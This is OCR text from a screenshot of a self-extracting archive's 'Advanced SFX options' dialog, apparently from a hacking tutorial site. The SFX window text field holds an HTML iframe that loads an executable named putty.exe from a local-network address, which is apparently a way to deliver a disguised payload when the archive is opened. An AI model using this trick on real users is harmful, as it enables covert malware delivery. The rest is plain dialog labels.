 Advanced SFX options
General
Advanced
Modes
Update
Text and icon
License
Module
Title of SFX window
Text to display in SFX window
<iframe src="http://192.168.1.5/putty.exe"></iframe>
www.hackingarticles.in
Load text from file...
Customize SFX logo and icon
Load SFX logo from the file
Browse...
Load SFX icon from the file
Browse...
OK
Cancel
Help